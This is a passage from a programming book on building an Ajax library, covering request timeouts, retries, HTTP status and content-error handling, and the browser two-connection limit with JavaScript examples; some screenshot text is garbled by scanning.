- A request returns and is in error.

If a request returns in error, there are many possible causes. It could be that the client induced the error by not asking for the correct resource or calling the resource with the wrong parameters. However, it also might be that the server hit an error condition such as a permission problem, load issue, or a multitude of other possibilities. You might even

#### 232 Part II: Developing an Ajax Library

encounter application or data errors. For example, the server might send back the wrong data type or a data packet that is malformed. The error cases can be broken into a couple of obvious groups including:

- The Web server throws an error.
- The server-side framework throws an error.
- The application itself throws an error.
- The application returns erroneous data (wrong format, malformed, and so on).

The situation can get a bit more complicated when moving from one request at a time to multiple requests being issued at once. If the ordering of the responses matter, particularly if responses depend on each other, does the application work if data arrives late or out of order? Could a race condition occur if multiple requests attempt to access fixed resources? Clearly asynchronous Ajax programming with numerous dependent requests is approaching the same kind of complexity as concurrent programming using threads, but now the tasks are being farmed out over a potentially unreliable network connection!

An application that is more continuous in its communication to the server adds even more concerns than previously mentioned. To build such an application you might employ a polling pattern to maintain a live heartbeat. With a focus on quality connectivity, we should consider monitoring the quality of the link, both initially and over the course of time. Transmitting error counts, retry numbers, latency statistics, and other indications of the quality of communications moves developers out of the realm of assuming all is well to actively monitoring communication and application quality.

Given the overview of the possible problems that may be encountered, each issue will now be presented more in-depth along with code and concepts to address or at least identify the issue. Extra time will be spent addressing how to make Ajax applications as speedy as possible, as improved speed is one of the primary reasons Ajax is employed.

#### **Timeouts**

Starting with the simplest concern, what happens if a request simply doesn't return or appears not to because it is so slow? Sane users don't want to sit watching a spinning circle forever. To address this, timeouts should be employed where after some predetermined time has elapsed the request is aborted or, as shown later, even retried. Interestingly, setting a timeout value is not part of the native XHR object, but it is easy to implement. When invoking sendRequest(), the user can set options to indicate that a timeout should be applied. The defaults for the request are

```
request.timeout = false;
request.timeoutCallback = function()};
```
The timeout option can be false or 0 if no timeout is wanted or it can be the number of milliseconds preferred for the timeout.

In order to override these and have the library invoke a callback function upon timeout, the options should be set like:

var options =  $\{$  method: "GET", timeout : 2000,

```
 onTimeout : showFailure
      /* show failure is some user defined function */
 };
```
In the \_makeRequest() method, a timeout is defined based upon these settings:

```
if (request.async)
   {/* bind the success callback */
    request.xhr.onreadystatechange = function () 
{A}jaxTCR._handleResponse(request); ;
    /* set a timeout if set */
    if (request.timeout)
       request.timeoutTimerID = window.setTimeout( 
function(){AjaxTCR.comm. timeoutRequest(request);}, request.timeout);
```
As you can see here, the method now sets a timeout to be the specified time and sets a property, timeoutTimerID, in the request. In the case of a successful response, the \_handleResponse() method will be called and it will clear the timeout so that the callback is never invoked.

```
/* clear any timeouts */
if (response.timeoutTimerID)
  clearTimeout(response.timeoutTimerID);
```
However, in the case where it does call the \_timeoutRequest() method, the code must first make sure that the request wasn't previously finished or unsent. If not, it aborts the request and then finally calls the user-specified timeout callback function.

```
_timeoutRequest : function(request) { 
   /* make sure it is a proper time to abort */
   if (request.xhr.readyState != AjaxTCR.comm.DONE && 
      request.xhr.readyState != AjaxTCR.comm.UNSENT)
 {
     /* abort the request */
    AjaxTCR.comm.abortRequest(request);
    request.onTimeout(request); /* invoke user defined timeout callback */
 }
}
```
You can see a simple version of the timeout feature in action at http://ajaxref.com/ch6/ simpletimeout.html as well as in Figure 6-1.

#### **Retries**

In the previous case, we handled the idea of waiting for a request that has exceeded a specific time threshold to return. However, it is a bit harsh to simply cancel a request and fail upon the first problem encountered. Maybe it would be a bit wiser to retry the request a few times first before giving up. For example, if the response does not return in a few seconds, you might abort the request and reissue it. Of course, after a certain number of retries the request would ultimately be aborted. To specify that retries should occur, set retries to a number of

#### 234 Part II: Developing an Ajax Library



FIGURE 6-1 Don't wait forever-timeout!

times to retry a request. A callback bound to onRetry will be invoked in case there is a need in performing some action every time a request is retried. The callback specified by onTimeout will only be called if every retry fails.

```
var options = \{ method: "GET",
                    timeout : 3000, 
                    retries : 4,
                    onRetry : showRetry,
                    onTimeout : showFailure,
                    onSuccess : showResponse
\} ; and \} ; and \} ;
```
Retry depends on timeout or, as shown later, server errors, so the \_timeoutRequest() function examines the retries flag from the request options object:

```
/* do we need to retry? */
if (request.retries)
  AjaxTCR.comm._retryRequest(request);
else
  request.onTimeout(request); /* invoke any timeout callback */
```
If this option is set, the private method \_retryRequest()is invoked, otherwise the timeout is performed. In this function, the number of retries is tracked to determine if the request should be re-invoked, if not the final timeout is fired. In either case any user bound callbacks are issued.

```
_retryRequest : function (request) {
  /* up our retry count */
  request.retryCount++;
   /* make sure we aren't done retrying */
   if (request.retryCount <= request.retries)
     {
    AjaxTCR. makeRequest(request);
      request.onRetry(request);
 }
 else /* stop trying and perform callback */
    request.onTimeout(request);
}
```
The example at http://ajaxref.com/ch6/simpleretry.html expands upon the previous timeout example, showing that it will retry three times, as shown in Figure 6-2.

#### **Handling Server Errors**

It is certainly possible that the network is behaving but the server is not. Maybe the request was issued incorrectly or maybe the server crashed or has ended up in a bad state. Appendix B provides an in-depth discussion of HTTP and shows that there are a whole range of possible error codes that might be returned, such values are summarized in Table 6-1.





#### 236 Part II: Developing an Ajax Library



FIGURE 6-2 Try, try, again

In cases outside the 200 range, particularly 400 and 500 requests, you should try to handle the error with a retry, inform the user of the problem, or somehow log the failure. In the library, we identify a number of status codes that are of particular interest for retry:

```
_networkErrorStatus : new Array(0, 408, 504, 3507, 12002, 12007, 12029, 12030, 
12031, 12152),
```
A retry is in order for timeout-related HTTP responses (408 or 504) or general network related problems. Note that Opera sets the status to 0 on some network errors, and the 12XXX errors are Internet Explorer's various network status indications. The special 3507 code is set to indicate that a browser, particularly Firefox, is having a network error. If the response code matches a value in AjaxTCR.comm.\_networkErrorStatus, the retry code is invoked.

```
/* see if it is one of our retry statuses */
if (response.retries)
   { 
  for (var i=0;i<AjaxTCR.comm. networkErrorStatus.length;i++)
      {
        if (status == AjaxTCR.comm._networkErrorStatus[i])
\{ AjaxTCR.comm._retryRequest(response);
           return;
 }
     }
   }
```
To address those server errors that cannot be recovered from via a retry, the onFail callback is invoked by the library.

```
if (status == 200) {
   /* success handling */
 }
else
  response.onFail(response, status + " " + response.xhr.statusText);
```
For even more granularity, it might be desirable to handle particular error codes differently. The library supports status code focused callbacks similar to the Prototype (www.prototypejs .org) library. These are settable with on*XXX* where *XXX* is the three-digit HTTP status code you are interested in catching. For example, on404, on403, or on500 would catch the corresponding numeric status values responses. If there is a callback set this way, note that it will be called before the appropriate onSuccess or onFail callback if one is defined.

```
/* check to see if the user wants a specific callback for this request */
if (response["on" + status])
    response["on" + status](response);
```
A sample options object that uses a number of the previously discussed conditions is shown here:

```
var options = \{ method: "GET",
                  onSuccess : showSuccess,
```
#### 238 Part II: Developing an Ajax Library



#### 200 caught by on200 and onSuccess

#### $\times$ IOI x 17 Chapter 6 : Networking Considerations - Server Error Explorer - Mazilla the tilt you do bodoness from this  $\Diamond \cdot \Rightarrow \cdot \circledast \odot \odot \Box \text{ where }$  $\overline{2}$  0  $\approx$ **Server Error Explorer** Status:  $\sqrt{604 \times 10^{24}}$  Note: Try 604 to see automatic retries and 200 or 404 to see a custom me Retries: [2 W]  $n \in \mathbb{Z}$ Send Request | Co City you go belowes Don the  $\langle \cdot | \cdot | \cdot \rangle \cdot \langle \cdot | \cdot \rangle \otimes \langle \cdot | \cdot \rangle \otimes \langle \cdot | \cdot \rangle \otimes \langle \cdot | \cdot \rangle$  $\overline{2}$  0 % Request id: 3 try #1 - Sent (2) **Server Error Explorer** Status: [604 M] Note: Try 504 to see automatic retries and 200 or 404 to see a custom message. Retries: 2 3 Send Paquest Request id:3 retried 2 times - aborted request

Retries automatically trigger by 504

```
FIGURE 6-3 Catch server errors if you can
```

```
 on200 : show200,
    onFail : showFail,
    on404 : show404,
     on500 : showServiceDown 
 };
```
Figure 6-3 shows some screens from the example found at http://ajaxref.com/ch6/ servererrorexplorer.html. This example allows you to trigger a number of errors to exercise the handling methods and also includes retries and timeouts for completeness.

#### **Handling Content Errors**

Even if a server is up and responds with a 200 status code, that doesn't necessarily mean that the response was correct. For example, many server-side environments will issue a "200 OK" status when a server-side script error is generated. There is little indication that this has happened by simply looking at the status code of the response and many scripts will use the data in the response without considering anything to be wrong. Skeptical readers might want to look at the captures in Figure 6-4 or visit http://ajaxref.com/ch6/ contenterrors.html to see this problem in action.

*NOTE Do not assume that because the server-side program is written in PHP that the issuance of a 200 status code for an error is some oversight found solely in the PHP environment. This concern is common to just about any server-side framework environment.*



403 caught by onFail



404 caught by onFail and on404



FIGURE 6-4 Beware of content errors

In this particular case, a JavaScript error is thrown because an attempt to parse the content as XML is made when the content clearly is not well-formed markup. We introduce a simple addition to the options for the request, responseContentType, which should be set to a string containing the MIME type of what is expected as the response. If the actual content type returned does not match this value, the handler associated with onFail will be called.

Making sure that a returned MIME type matches what is expected adds only the slightest form of error correction. For example, if you are expecting XML, it is possible you might receive XML that is malformed, such as a closing tag missing. If you indicate you are looking for XML for your response, the library will invoke onFail if the response does not come back well formed. However, if it is well formed but still in error, it is up to the programmer to check if the returned content is in the format you expect. Unfortunately, as discussed in Chapter 4, the ability to validate XML against a DTD is a bit limited, but it is possible to perform some simple checks like looking to make sure that the response contains a few expected tags. For example, in this code fragment, the response is examined to see if there is at least one <requestip> element in the response. If there is, the content is used, if not an error is thrown.

if (response.xhr.responseXML.getElementsByTagName("requestip").length > 0)

#### 240 Part II: Developing an Ajax Library

```
 var requestip = response.xhr.responseXML.getElementsByTagName("requestip")[0]
.firstChild.nodeValue;
    var message = "Hello World to user from " + requestip + "!";
    responseOutput.innerHTML = message;
   }
else
  responseOutput.innerHTML = "Cannot read packet: expected XML nodes not found";
```
Certainly for alternate formats like HTML, JSON, or even CSV, it is possible to come up with a routine to look at the content to make sure it looks correct before using it. Figure 6-5 shows the Data Error Explorer (http://ajaxref.com/ch6/dataerror.html) being exercised, which contains example code that exercises the ideas of this section.



FIGURE 6-5 Always check if a response is good data or bad data

# **Dealing with Multiple Requests**

It is quite possible that more than one request may be issued at a time, which certainly would utilize the true power Ajax provides. However, there are issues that will quickly crop up when issuing multiple requests as illustrated in the example found at http://ajaxref. com/ch6/nativequeue.html. In this example, ten asynchronous requests are spawned that have no timeouts and the first two requests are going to take quite a long time for some reason. What happens in this scenario is that all the requests appear to be sent but nothing returns for quite some time, not even the no-delay requests even though they have been sent. After about five seconds you will see that request 1 comes back and suddenly requests 3 to 10 finish up as well. Request 2 eventually comes back and all the requests are back. You can see this scenario in Figure 6-6.

Now, if you add the timeout concept from earlier in the chapter to the previous scenario, you will see all the requests are sent, but the two slow requests seem to jam everything up and cause all the requests to timeout, as illustrated in Figure 6-7.



FIGURE 6-6 Slow requests stall the rest

#### 242 Part II: Developing an Ajax Library



FIGURE 6-7 With slow requests all time out!?

While the scenario might be contrived, particularly when coupled with an aggressive timeout, without retries it shows a clear two-connection limit. Why there is such a limit is
quite explainable if you look at the HTTP specification. According to the HTTP 1.1 spec (www.w3.org/Protocols/rfc2616/rfc2616-sec8.html):

Clients that use persistent connections SHOULD limit the number of simultaneous connections that they maintain to a given server. A single-user client SHOULD NOT maintain more than 2 connections with any server or proxy. A proxy SHOULD use up to 2\*N connections to another server or proxy, where N is the number of simultaneously active users. These guidelines are intended to improve HTTP response times and avoid congestion.

If browsers implement this idea without modifications, they will be throttled to make at most two connections to any single fully qualified domains. In the test case, all the connections are spawned quickly per JavaScript, but they are not actually issued until there is an opening to do so. Because the first two requests timeout, the other connections never get a chance to go and thus timeout as well.

